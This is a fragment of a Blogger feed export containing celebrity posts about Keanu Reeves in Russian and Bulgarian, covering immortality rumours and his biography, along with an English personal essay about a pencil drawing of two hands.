которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя 